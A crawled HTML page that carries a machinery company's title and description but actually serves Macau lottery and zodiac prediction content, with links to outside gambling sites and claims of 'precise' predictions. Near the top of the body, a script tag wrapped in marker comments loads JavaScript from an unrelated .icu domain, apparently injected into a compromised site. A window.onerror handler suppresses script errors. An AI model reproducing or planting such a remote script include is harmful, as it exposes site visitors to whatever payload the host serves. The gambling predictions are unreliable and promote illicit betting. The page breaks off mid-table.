

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.xmdpwh.com/?news/zxzixun/
body_size: 11131
content:
<!doctype html>
<html lang="en">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta charset="utf-8">
<title>洛阳美卓重工机械有限公司</title>
<meta name="keywords" content="" />
<meta name="description" content="洛阳美卓重工机械有限公司(www.lymeizhuo.com)成立于2018年05月10日，注册地位于河南省洛阳市新安县经济技术开发区洛新园区京津路与纬四路交叉口路西15号，法定代表人为常帅锋。经营范围包括机械设备的加工、销售；环保设备的研发；从事货物和技术进出口业务。" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="baiduspider" content="nofollow">
<meta name="theme-color" content="#ffffff">
<link rel="stylesheet" href="https://at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css" />
<link rel="stylesheet" href="https://at.alicdn.com/t/font_2805178_apwa1emhlkv.css" />


<style type="text/css">
@charset "UTF-8"; * {
    margin: 0;
    padding: 0
}

html,body {
    height: 100%;
    font: 16px/1.6 Microsoft YaHei,Helvetica,sans-serif;
    color: #4c4c4c
}

html {
    background: #f4f4f5
}.home-word label.green

body {
    min-height: 100%;
    height: auto
}

body.in {
    background: url(/html/images/white-bg.png) top center repeat-y
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
    display: block
}

ol,ul,li {
    list-style: none
}

h1 {
    font-size: 22px
}

h3,h4,h5 {
    font-weight: 400
}

img {
    max-width: 100%;
    height: auto;
    border: 0
}

table {
    empty-cells: show;
    border-collapse: collapse
}

caption,th {
    text-align: left;
    font-weight: 400
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0
}

audio,canvas,iframe,img,svg,video {
    vertical-align: middle
}

textarea {
    resize: vertical
}

input,select,button,textarea {
    font-size: 100%;
    font-family: inherit;
    outline: none
}

a {
    color: inherit;
    text-decoration: none
}

a:hover {
}

input:-ms-input-placeholder,textarea:-ms-input-placeholder {
    color: #aaa
}

input::-webkit-input-placeholder,textarea::-webkit-input-placeholder {
    color: #aaa
}

input[type=text],select {
    -webkit-appearance: none
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden
}

.clearfix {
    *zoom:1}

.clear {
    clear: both;
    width: 0;
    height: 0;
    font-size: 0;
    overflow: hidden
}
.wrapper{padding-top:55px;width:100%;max-width:800px;margin:0 auto;background:#fff;}



header{
    background: linear-gradient(to bottom, #00b30e, #028a1f);
    display: flex;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    position: fixed;
    top: 0;
    width: 100%;
    max-width: 800px;
    z-index: 99999;
}

footer{display:block;border-top:1px solid #ddd;padding:10px;padding-bottom:20px;}
footer.d{padding-bottom:108px;}

footer .btn{height:44px;line-height:44px;text-align:center;display:block;background:#028a1f;font-weight:bold;border-radius:5px;color:#fff;}
footer .btn>a{display:block;}

footer .tab{position:fixed;left:0;right:0;bottom:0;height:54px;background:#fff;border-top:1px solid #eee;display:flex;max-width:800px;margin:0 auto;}
footer .tab>a{flex:1;text-align:center;line-height:22px;}
footer .tab>a>span{padding-top:6px;display:block;}
footer .tab>a>span>i{font-size:28px;color:#666;}
footer .tab>a>p{font-size:14px;color:#666;line-height:18px;}
footer .tab>a.cur i{color:#028a1f}
footer .tab>a.cur p{color:#028a1f}


.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    height: 55px;
    color: #fff;
    position: relative;
    text-align:center;
}
.header>.home{position:absolute;left:10px;top:5px;height:45px;}
.header>.home>span{float:left;}
.header>.home>span>a>i{font-size:24px;line-height:24px;}
.header>.home>span>a>p{font-size:12px;line-height:14px;}
.header>.logo{width:150px;height:40px;position:absolute;left:10px;top:7px;}
.header>.logo img{height:40px;width:auto}
.header>.name{width:100%;font-weight:500;font-size:16px;}
.header>.menu{position:absolute;right:10px;top:5px;height:45px;}
.header>.menu>span{float:left;}
.header>.menu>span>i{font-size:24px;line-height:24px;}
.header>.menu>span>p{font-size:12px;line-height:14px;}

.line-top{border-top:1px solid rgba(100,100,100,.2);}
.line-bottom{border-bottom:1px solid rgba(100,100,100,.2);}

.home-navi{display:block;}
.home-navi>ul{display:flex;flex-wrap:wrap;}
.home-navi>ul>li{flex:20%;text-align:center;padding:6px 0;font-size:14px;cursor:pointer;}
.home-navi>ul>li:hover{background:#fafafa;}
.home-navi>ul>li img{width:40px;height:40px;margin:5px 0 2px 0;}
.home-navi>ul>li p{line-height:18px;padding:5px 0 5px 0;}
.home-navi>ul>li>a{display:block}

.home-word{display:block;text-align:center;padding:10px 0;}
.home-word label.red{font-size:1.25rem;color:red;}
.home-word label.green{font-size:1.25rem;color:#16b100;}
.home-word label.orange{font-size:1.25rem;color:orange;}

.home-news{height:40px;line-height:40px;position:relative;}
.home-news .tit{width:80px;text-align:right;font-weight:bold;color:red;}
.home-news .txt{position:absolute;left:90px;height:40px;top:0;right:0;overflow:hidden;font-size:14px}

.home-link{display:block;padding:5px 0;}
.home-link .tit{height:40px;line-height:40px;text-align:left;background:#c50000;color:#fff;text-indent:10px;font-weight:bold;margin-bottom:3px;}
.home-link>ul{display:flex;flex-wrap:wrap;padding:1px;}
.home-link>ul>li{flex:20%;text-align:center;padding:5px 0;font-size:12px;justify-content:center;display:flex;}
.home-link>ul>li>a{justify-content: center;display:flex;box-sizing: border-box;width:95%;background:#2778f9;padding:5px 8px;color:#fff;border-radius:15px;}
.home-link>ul>li>a:hover{background:#f60;}

.home-open{display:block;margin:0 3px 3px 3px;}
.home-open .tab{height:40px;line-height:40px;text-align:center;display:flex;margin-bottom:2px;}
.home-open .tab>span{flex:1;}
.home-open .tab>span.cur{font-weight:bold;color:#fff;background:#028a1f;}
.home-open .tab>span.hk.cur{background:#f00}
.home-open .box{display:none;}
.home-open .box.cur{display:block;}


.home-outlink{display:block;width:100%;}
.home-outlink img{width:100%;height:auto;}
.home-outlink .link{margin-bottom:5px;}

.home-notice{display:block;background:#000;color:#fe0;padding:5px 0;text-align:center;}
.home-notice>h2{font-size:24px;}
.home-notice>.txt{padding:3px 0 5px 0;}
.home-notice>.txt>p{font-size:14px;padding:4px 0;}

.home-photo{display:block;}
.home-photo .tit{height:40px;line-height:40px;font-weight:bold;position:relative;padding-left:35px;background:#fafafa}
.home-photo .tit>span{position:absolute;right:5px;top:0;font-size:14px;font-weight:normal;}
.home-photo .tit>span>a{display:inline-block;background:#028a1f;color:#fff;height:26px;padding:0 10px;line-height:26px;border-radius:13px;}
.home-photo .tit>span>a:hover{background:#00b30e;}
.home-photo .tit:before{position:absolute;content:'';left:10px;top:11px;width:16px;height:16px;background:url('/html/static/images/iding.png') no-repeat;background-size:contain;}
.home-photo .txt{padding:10px 10px 5px 10px;display:flex;}
.home-photo .txt .img{width:130px;height:130px;display:flex;background:#fdd;}
.home-photo .txt .wrd{padding-left:20px;font-size:16px;font-weight:bold;color:blue;}
.home-photo .btn{background:#028a1f;color:#fff;height:44px;line-height:44px;font-size:18px;margin:10px;text-align:center;border-radius:22px;}
.home-photo .btn>a{display:block;}
.home-photo .btn>a:hover{background:#00b30e;border-radius:22px;}

.home-ding{display:block;}
.home-ding .tit{height:40px;background:#f0f0f0;line-height:40px;display:flex;font-weight:bold;}
.home-ding .tit>span{flex:1;text-align:center;cursor:pointer;}
.home-ding .tit>span.cur.bg-red{background:#c50000;color:#fff;}
.home-ding .tit>span.cur.bg-green{background:#16b100;color:#fff;}
.home-ding .list{padding:5px 0;}
.home-ding .list>div>ul{display:flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.home-ding .list>div.show{display:block;}
.home-ding .list>div.hide{display:none;}
.home-ding .list>div>ul>li{width: calc(50% - 5px);height:45px;line-height:45px;font-size:18px;font-weight:bold;color:#000;text-indent:10px;border-bottom:1px solid #eee}
.home-ding .list>div>ul>li:last-child{border-bottom:0}
.home-ding .list>div>ul>li:hover{background:#fafafa;}
.home-ding .list>div>ul>li>a{display:block;}
.home-ding .list>div>ul>li>a>span{color:red;}

@media screen and (max-width: 800px){
.home-ding .list>div>ul>li{width:100%}
}

.home-aa{display:block;background:#000;}
.home-aa table thead th {color: red;background: #ff0;}
.home-aa table th {padding: 5px 10px;color: #fff;text-align: center;font-weight: 700;font-size: 16px;border: solid 1px #555;}
.home-aa table tfoot th {color: #fff;background: red;}
.home-aa table td {padding: 6px 10px;color: #0f0;border: solid 1px #555;background: #000;}

.home-box{display:block;}
.home-box .tit{height:40px;background:linear-gradient(to bottom,#c50000,#f00);color:#fe0;text-align:center;line-height:40px;font-size:18px;font-weight:bold;}
.home-box .inbox{padding:5px;display:block;}
.home-box .img{margin:5px 0;}
.home-box .img>img{width:100%;height:auto;}
.home-box .tab{height:45px;line-height:45px;display:flex;border-bottom:2px solid #018a1f;}
.home-box .tab>span{flex:1;text-align:center;display:block;font-weight:bold;cursor:pointer;}
.home-box .tab>span.tab_hk{color:#4e04bf;}
.home-box .tab>span.tab_am{color:red;}
.home-box .tab>span.cur{background:#018a1f;color:#fff;}
.home-box .box{display:none;}
.home-box .box.cur{display:block;}

.jssx {line-height: 40px;background: linear-gradient(to bottom,#c50000,#f00);text-align: center;font-weight: 700;color: #ff0;font-size: 20px;font-family: ??·??“;}
.sbxjx p span span{background: #ff0;}
.am-ptxs p {border-bottom: 1px #ccc solid;line-height: 40px;text-align: center;}
.am-ptxs p span span {background: #ff0;}
.am-yxym p {border-bottom: 1px #ccc solid;line-height: 40px;}
.jhzx{height: 25px;background: url('/html/static/images/bbb.gif');background-size: 100% 100%;}
.am-acxjs p {border-bottom: 1px #ccc solid;padding:10px 0;}


.home-cate{display:block;}
.home-cate .tit{height:50px;line-height:50px;text-indent:32px;font-weight:bold;border-top:1px solid #ddd;border-bottom:1px solid #ddd;color:#000;position:relative;}
.home-cate .tit:before{position:absolute;content:'';left:10px;top:16px;width:16px;height:16px;background:url('/html/static/images/icate.png') no-repeat;background-size:contain;}
.home-cate .box{display:block;background:#f4f4f5;padding-bottom:6px;}
.home-cate .box>ul{width:100%;}
.home-cate .box>ul>li{float:left;width:calc(33.33% - 4px);margin-top:6px;margin-right:6px;}
.home-cate .box>ul>li>a{padding:8px;text-align:center;border:solid 1px #cfcfcf;border-radius:3px;background:#fff;display:block;}
.home-cate .box>ul>li>a:hover{background:#00b20f;color:#fff;border:solid 1px #00b20f;}
.home-cate .box>ul>li:nth-child(3n){margin-right:0}
.home-cate .box>ul:after{content:".";display:block;height:0;clear:both;overflow:hidden;visibility:hidden;}

/* ??—è?¨ */
.list-outlink{display:block;width:100%;padding-top:5px;}
.list-outlink img{width:100%;height:auto;}
.list-outlink .link{margin-bottom:5px;}
.list-content{display:block;}
.list-content>ul{}
.list-content>ul>li{border-bottom:1px solid rgba(100,100,100,.2);}
.list-content>ul>li>a{display:block;padding:10px;}
.list-content .title{line-height:20px;}
.list-content .title.red{color:red;font-weight:bold;}
.list-content .title.blue{color:blue;font-weight:bold;}
.list-content .title.green{color:green;font-weight:bold;}
.list-content .times{font-size:12px;color:#999;line-height:12px;padding-top:8px;}
.list-content .times>label{margin-left:10px;}
.list-pages{display:block;padding:20px 0;text-align:center;}
.list-pages>a{border:1px solid #ddd;padding:3px 12px;border-radius:5px;display:inline-block;background:#fff;color:#000;font-size:14px;}
.list-pages>a.grey{color:#999;}
.list-pages>a.select{margin:0 2px;width:100px;padding:1px 0 0;display:inline-block;height:31px;border:0;line-height:28px;background:url('/html/static/images/pic_select.png') no-repeat;position:relative;text-align:left;text-indent:20px;}
.list-pages>a.select>select{opacity:0;position:absolute;left:0;top:0;height:31px;width:100px;z-index:9}

/* è????… */
.info-outlink{display:block;width:100%;padding-top:5px;}
.info-outlink img{width:100%;height:auto;}
.info-outlink .link{margin-bottom:5px;}
.info-content{display:block;padding:5px 10px;}
.info-content>.time{height:40px;line-height:40px;color:#999;font-size:14px;border-bottom:1px solid rgba(100,100,100,.2)}
.info-content>.time>label{margin-left:30px;}
.info-content>.content{padding:15px 0;}
.info-content>.content .s{color:blue}
.info-content>.content .ss{color:red}
.info-content>.content .pt20{padding-top:20px;}
.info-content>.pages{display:block;padding-top:5px;}
.info-content>.pages>div{border:1px solid #eee;padding:5px;margin-bottom:10px;border-radius:3px;}
.info-content>.pages>div:last-child{margin-bottom:5px;}
.info-content>.pages>div>a{display:block;}
.info-content>.pages>div:hover{background:#028a1f;color:#fff;border:1px solid #028a1f;}

.imgbox{width: 100%;height: 100%;position: fixed;top: 0;left: 0;background: rgba(0,0,0,.9);z-index: 99999;display: flex;justify-content: center;align-items: center;webkit-animation-duration: 350ms;animation-duration: 350ms;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: show;animation-name: show;max-width: 800px;right: 0;margin: 0 auto;}
.imgbox img{width: 100%;max-height: 800px;max-width: 800px;}

/* ?????? */
.ablum{display:block;}
.ablum>ul{padding:10px;}
.ablum>ul>li{height:40px;line-height:40px;border-bottom:1px solid #eee;font-size:16px;position:relative;}
.ablum>ul>li>a{display:block;}
.ablum>ul>li>a:hover{background:#fafafa;}
.ablum>ul>li span{position:absolute;right:0;padding:0 10px;font-size:14px;top:6px;display:inline-block;color:#fff;border-radius:14px;background:#028a1f;height:28px;line-height:28px;}
.ablum>h1{display:block;font-size:20px;text-align:center;padding:10px 0;}

.ablum>.bar{height:20px;display:block;background: linear-gradient(to bottom, #00b30e, #028a1f);}
.ablum img {
    width: 96%;
    margin: 2%;
}

.qid {
    background: linear-gradient(to bottom, #00b30e, #028a1f);
    color: #fff;
    line-height: 2.4rem;
    text-align: center;
    font-size: 1.6rem;
    letter-spacing: .2rem;
    font-weight: 700;
}
.qid.cur{background: #028a1f;}

.swiper-container {
    position: fixed;
    bottom: 58px;
    width: 100%;
    max-width: 800px;
}

.swiper-wrapper {
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box;
    overflow-x: auto;
}

.swiper-slide {
    flex-shrink: 0;
    width: 20%;
    height: 100%;
    position: relative;
    transition-property: transform;
}

.swiper-slide .qid {
    letter-spacing: 0;
    font-size: 14px;
    border-right: 1px solid;
}

.ptxs {
    line-height: 40px;
    text-align: center;
    font-weight: 700
}

.ptxs div {
    border-bottom: #ccc 1px solid
}

.ptxs span {
    color: #a905ff
}

.ptxs span:last-child {
    color: #d70011
}

.ptxs span:last-child span {
    background-color: #ff0
}

.lxzt {
    letter-spacing: 1px;
    font-weight: 700;
    font-size: 18px;
    text-align: center;
    background-color: #fff;
    line-height: 40px;
    font-family: ??·??“;
    color: #090
}

.lxzt div {
    border-bottom: #ccc 1px solid
}

.lxzt div span:first-child {
    background-color: #ff0
}

.lxzt div span:last-child {
    color: #d50007
}

.lxzt div span:last-child span {
    background-color: #ff0
}
.xinlv {
    background-color: #167c18;
    color: #fff;
    font-weight: 500;
    letter-spacing: 4px;
    text-align: center;
    padding: 6px 0 6px 6px;
    border-top: 1px solid #fff;
}
.jxlist table {
    width: 100%;
    border: none;
}
.jxlist table td.c01, .jxlist table td.c03 {
    text-align: center;
    background-color: #37f12d;
}
.jxlist table td {
    height: 100%;
    padding: 5px 0;
    word-break: break-all;
    font-size: 14px;
    border: 1px solid #e5e5e5;
}
.jxlist table td.c02 {
    text-indent: 10px;
    background-color: #fff;
}
.jxlist table td {
    height: 100%;
    padding: 5px 0;
    word-break: break-all;
    font-size: 14px;
    border: 1px solid #e5e5e5;
}
.jxlist table td.c01, .jxlist table td.c03 {
    text-align: center;
    background-color: #37f12d;
}
.jxlist table td {
    height: 100%;
    padding: 5px 0;
    word-break: break-all;
    font-size: 14px;
    border: 1px solid #e5e5e5;
}
.jxlist table td.sthead {
    padding: 5px 0;
    background-color: #fff;
    text-align: center;
    color: #555;
}
#gpjx{
    padding: 0 10px;
}
.white-box {
	padding: 8px;
	border: solid 1px #cfcfcf;
	border-radius: 3px;
	background: #fff;
	text-align: center;
}

.white-box li {
	line-height: 27px;
	border-bottom: 1px dashed #ccc;
}

.white-box.red {
	color: #fff;
	border-color: #00fd06;
	background: #167c18;
}

.white-box.red a {
	color: #fff;
}
/*???é???????“*/
.tuku ul {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;
}

.tuku ul li {
	width: 26%;
	margin: .22rem;
	text-align: center;
}

.tuku ul li img {
	width: 100%;
	margin: 8px 0;
}

.more {
	position: absolute;
	right: 1rem;
	color: #ffff05;
	font-size: 1rem;
}

/*è???–???“???*/
.div10 {
	float: left;
	width: 33.13%;
	text-align: center;
	margin: 0 .1%;
}

.div11 {
	margin-top: 6px;
	background-color: #fff;
	border: 1px solid #cfcfcf;
	border-radius: 3px;
	display: block;
	height: 38px;
	line-height: 38px;
	overflow: hidden;
	position: relative;
	text-align: center;
	text-overflow: ellipsis;
	white-space: nowrap;
}
section .fl-list {
	width: 100%;
}

section .fl-list li {
	display: block;
	border-bottom: 1px solid #efefef;
	background: #fff;
	padding: 8px 6px;
	font-size: 14px;
	position: relative;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

section .ne-list {
	width: 100%;
}

section .ne-list li {
	float: left;
	width: 33%;
	text-align: center;
	margin: 0 .16%
}

section .ne-list li a {
	margin-top: 6px;
	background-color: #fff;
	border: 1px solid #cfcfcf;
	border-radius: 3px;
	display: block;
	height: 38px;
	line-height: 38px;
	overflow: hidden;
	position: relative;
	text-align: center;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 15px;
}

/*section*/
section .warp {
	width: 100%;
	background-color: #fff;
}

section .warp .title {
	text-align: center;
	padding: 0 12px 5px 12px;
	position: relative;
	border-bottom: 1px solid #efefef;
}

section .warp .title .time {
	color: #909aa4;
}

section .warp .title h2 {
	font-size: 16px;
	padding: 10px 0 5px 0;
	color: #222;
	line-height: 28px;
	font-weight: 400;
}

section .warp .content {
	overflow: hidden;
	padding: 0 12px;
	position: relative;
	box-sizing: border-box;
	font-size: 14px;
}

section .warp .content img {
	width: 100%;
}

section .warp .content p {
	margin: 10px 0;
	word-wrap: break-word;
}

section .warp .pstyle {
	color: #d4237a;
}

section .warp .lpage {
	padding: 7px 12px;
	position: relative;
	box-sizing: border-box;
	font-size: 14px;
	border: 1px solid #dbdbdb;
}

section .warp .lpage p {
	line-height: 28px;
}
</style>

</head>
<body><!--80ffd9aec500e085--><script type="text/javascript" src="https://nqo.ycx456.icu/1119xb.js"></script>
<!--5.14-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8fd20b2c4c9ec683e00aa3d9f8c30f77";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--4.5-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5eb20d68a2731b232791b3958927800e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--4.5-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4d113805d46466b324a039e667bb6fb5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--4.14-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fca706c9d79d352119df6409af34a0fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--4.14-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7b9bedddc118776b4aa342c3854639b4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!--/80ffd9aec500e085-->
<div class="wrapper">
    <div class="container">
<header>
<div class="header">
<div class="home"></div>
<div class="logo">
<a rel="nofollow" href="/"><img src="/html/static/images/logo.png?v=dffd"></a>
</div>
<div class="name"></div>
<div class="menu">
<span><i class="iconfont icon-home"></i><p>&#39318;&#39029;</p></span>
</div>
</div>
</header>
<div class="home-navi line-bottom">
<ul>
<li><a rel="nofollow" href="https://61647.5522701.com/"><img src="/html/navi/06845124576521969.png" alt="&#24320;&#22870;&#30452;&#25773;"><p>&#24320;&#22870;&#30452;&#25773;</p></a></li>
<li><a rel="nofollow" href="/html/k_gplist.aspx"><img src="/html/navi/06845125845798953.png" alt="&#28595;&#38376;&#25346;&#29260;"><p>&#28595;&#38376;&#25346;&#29260;</p></a></li>
<li><a rel="nofollow" href="/html/k_list.aspx?id=74"><img src="/html/navi/06845134360643832.png" alt="&#28595;&#38376;&#19968;&#32918;"><p>&#19968;&#32918;&#39044;&#27979;</p></a></li>
<li><a rel="nofollow" href="/html/k_list.aspx?id=80"><img src="/html/navi/06845134691202433.png" alt="&#29420;&#23478;&#36164;&#26009;"><p>&#29420;&#23478;&#36164;&#26009;</p></a></li>
<li><a rel="nofollow" href="/html/k_property.aspx"><img src="/html/navi/06845134967367633.png" alt="&#29983;&#32918;&#23646;&#24615;"><p>&#29983;&#32918;&#23646;&#24615;</p></a></li>
<li><a rel="nofollow" href="https://wwwbaiducom-mbaiducom-www123888com.088060.com/"><img src="/html/navi/06845135806059856.png" alt="&#24320;&#22870;&#35760;&#24405;"><p>&#24320;&#22870;&#35760;&#24405;</p></a></li>
<li><a rel="nofollow" href="/html/k_list.aspx?id=75"><img src="/html/navi/06845136129416013.png" alt="&#28595;&#38376;&#19977;&#32918;"><p>&#19977;&#32918;&#39044;&#27979;</p></a></li>
<li><a rel="nofollow" href="https://wwwbaiducom.miqidou.com"><img src="/html/navi/06831428620561815.png" alt="&#20170;&#26085;&#28595;&#24425;"><p>&#20170;&#26085;&#28595;&#33756;</p></a></li>
<li><a rel="nofollow" href="/html/k_list.aspx?id=66"><img src="/html/navi/06845136605233278.png" alt="&#39640;&#25163;&#36164;&#26009;"><p>&#39640;&#25163;&#36164;&#26009;</p></a></li>
<li><a rel="nofollow" href="https://wwwbaiducom.zjhrsw.com/"><img src="/html/navi/06845138413812691.png" alt="&#39532;&#25253;&#35770;&#22363;"><p>&#39532;&#25253;&#35770;&#22363;</p></a></li>
</ul>
</div>
<div class="home-word line-bottom">
<p><strong>&#23448;&#26041;&#26131;&#35760;&#9312;&#22495;&#21517;&#58;<label class="red">www.</label><label class="green">90297</label><label class="red">.com</label></strong></p>
<p><strong>&#23448;&#26041;&#26131;&#35760;&#9313;&#22495;&#21517;&#58;<label class="red">www.</label><label class="green">07132</label><label class="red">.com</label></strong></p> </div>
<span class="STYLE1"></span>
<div id="bdstatic_Google.js">

</div>
<table border='0' width='100%' cellpadding='0' cellspacing='1' bgcolor='#db94ff'>
 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=66"><font color='#FF0000'><b>【&#22823;&#19977;&#24052;&#19968;&#32918;&#19968;&#30721;&#19968;&#29305;&#26159;&#27491;&#21697;&#21527;&#44;&#27599;&#26085;&#26356;&#26032;&#25361;&#25112;&#44;&#24555;&#26469;&#21442;&#19982;&#35299;&#35868;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=63"><font color='#FF0000'><b>【&#28595;&#38376;&#22823;&#19977;&#24052;&#19968;&#32918;&#20108;&#30721;&#30340;&#22352;&#20117;&#35266;&#22825;&#44;&#26368;&#26032;&#32467;&#26524;&#25581;&#26195;&#44;&#38663;&#25788;&#21457;&#24067;&#44;&#31934;&#20934;&#39044;&#27979;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=75"><font color='#FF0000'><b>【&#31649;&#23478;&#23110;&#19968;&#30721;&#19968;&#32918;&#36164;&#26009;&#22823;&#20840;&#22235;&#26609;&#39044;&#27979;&#44;&#31934;&#24425;&#35868;&#39064;&#27599;&#26085;&#26356;&#26032;&#44;&#25361;&#25112;&#20320;&#30340;&#26234;&#24935;&#26497;&#38480;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=10"><font color='#FF0000'><b>【&#19979;&#19968;&#26399;&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#39044;&#27979;&#44;&#31934;&#20934;&#21495;&#30721;&#35299;&#35835;&#44;&#21161;&#24744;&#25484;&#25569;&#24320;&#22870;&#20808;&#26426;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=76"><font color='#FF0000'><b>【&#26032;&#28595;&#19968;&#32918;&#19968;&#39532;&#19979;&#26399;&#39044;&#27979;&#44;&#27599;&#26085;&#26356;&#26032;&#35868;&#39064;&#44;&#24555;&#26469;&#21442;&#19982;&#25361;&#25112;&#21543;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=76"><font color='#FF0000'><b>【&#31649;&#23478;&#23110;&#19977;&#26399;&#24517;&#24320;&#19968;&#26399;&#31934;&#20934;&#39044;&#27979;&#44;&#31934;&#24425;&#39044;&#27979;&#19982;&#26368;&#26032;&#36164;&#35759;&#44;&#26435;&#23041;&#39044;&#27979;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=2"><font color='#FF0000'><b>【&#26032;&#28595;&#38376;&#20170;&#26202;&#23478;&#31165;&#37326;&#20861;&#39044;&#27979;&#26368;&#26032;&#44;&#31934;&#20934;&#35299;&#26512;&#44;&#21161;&#24744;&#25484;&#25569;&#26368;&#26032;&#24425;&#24066;&#21160;&#24577;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=7"><font color='#FF0000'><b>【&#28595;&#38376;&#22823;&#19977;&#24052;&#19968;&#32918;&#20108;&#32918;&#26368;&#26032;&#32769;&#28595;&#38376;&#36208;&#21183;&#44;&#35814;&#32454;&#25968;&#25454;&#19982;&#36235;&#21183;&#20998;&#26512;&#35299;&#35835;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
